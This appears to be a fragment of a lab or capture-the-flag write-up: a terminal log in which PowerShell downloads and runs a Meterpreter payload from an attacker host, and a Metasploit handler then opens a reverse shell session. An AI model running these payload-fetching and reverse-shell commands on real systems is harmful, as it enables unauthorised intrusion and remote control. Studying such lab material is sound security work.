 E:\>powershell.exe -command Invoke-WebRequest -Uri http://10.10.14.53:443/met.exe -OutFile E:\met.exe
powershell.exe -command Invoke-WebRequest -Uri http://10.10.14.53:443/met.exe -OutFile E:\met.exe
E:\>met.exe
met.exe
root@kali: /
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.53:4444
[*] Sending stage (206403 bytes) to 10.10.10.132
[*] Meterpreter session 1 opened (10.10.14.53:4444 -> 10.10.10.132:49781) at 2020-01-16 13:56:27 -0500
meterpreter >